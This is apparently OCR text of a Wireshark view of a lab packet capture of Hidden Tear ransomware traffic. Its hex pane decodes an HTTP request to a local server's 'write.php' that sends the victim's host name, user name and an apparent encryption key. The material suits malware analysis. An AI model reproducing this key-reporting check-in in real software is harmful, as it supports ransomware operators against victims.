 hidden_tear_final.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... + TCP Only
No. Source Destination Protocol Length Info User-Agent
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4840969 Win=64240 Len=0
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4840969 Ack=1 Win=64240 Len=1452
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4842421 Ack=1 Win=64240 Len=1452
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4843873 Win=64240 Len=0
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4843873 Ack=1 Win=64240 Len=1452
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4845325 Ack=1 Win=64240 Len=1452
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4846777 Win=64240 Len=0
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4846777 Ack=1 Win=64240 Len=1452
7... 117.18.232.200 192.168.153.144 TCP 1506 80 → 51713 [PSH, ACK] Seq=4848229 Ack=1 Win=64240 Len=1452
7... 192.168.153.144 192.168.153.1 TCP 66 52666 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
7... 192.168.153.1 192.168.153.144 TCP 66 80 → 52666 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
7... 192.168.153.144 117.18.232.200 TCP 54 51713 → 80 [ACK] Seq=1 Ack=4849681 Win=64240 Len=0
7... 192.168.153.144 192.168.153.1 TCP 54 52666 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
Frame 7444: 185 bytes on wire (1480 bits), 185 bytes captured (1480 bits)
Ethernet II, Src: Vmware_23:90:22 (00:0c:29:23:90:22), Dst: Vmware_c0:00:08 (00:50:56:c0:00:08)
Internet Protocol Version 4, Src: 192.168.153.144, Dst: 192.168.153.1
Transmission Control Protocol, Src Port: 52666, Dst Port: 80, Seq: 1, Ack: 1, Len: 131
Source Port: 52666
Destination Port: 80
[Stream index: 11]
[TCP Segment Len: 131]
Sequence number: 1 (relative sequence number)
[Next sequence number: 132 (relative sequence number)]
Acknowledgment number: 1 (relative ack number)
0000 00 50 56 c0 00 08 00 0c 29 23 90 22 08 00 45 00 ·PV····· )#·"··E·
0010 00 ab 7c 96 40 00 80 06 c9 d3 c0 a8 99 90 c0 a8 ··|·@··· ········
0020 99 01 cd ba 00 50 41 13 3c 45 b5 88 3c 01 50 18 ·····PA· <E··<·P·
0030 01 00 db 05 00 00 47 45 54 20 2f 68 69 64 64 65 ······GE T /hidde
0040 6e 2d 74 65 61 72 2f 77 72 69 74 65 2e 70 68 70 n-tear/w rite.php
0050 3f 69 6e 66 6f 3d 44 45 53 4b 54 4f 50 2d 43 42 ?info=DE SKTOP-CB
0060 52 45 53 32 32 2d 4e 69 70 75 6e 25 32 30 26 59 RES22-Ni pun%20&Y
0070 6b 76 6b 21 6b 6b 52 79 67 72 62 4c 45 20 48 54 kvk!kkRy grbLE HT
0080 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 77 77 TP/1.1·· Host: ww
hidden_tear_final.pcap Packets: 126251 · Displayed: 126251 (100.0%) · Dropped: 0 (0.0%) Profile: Default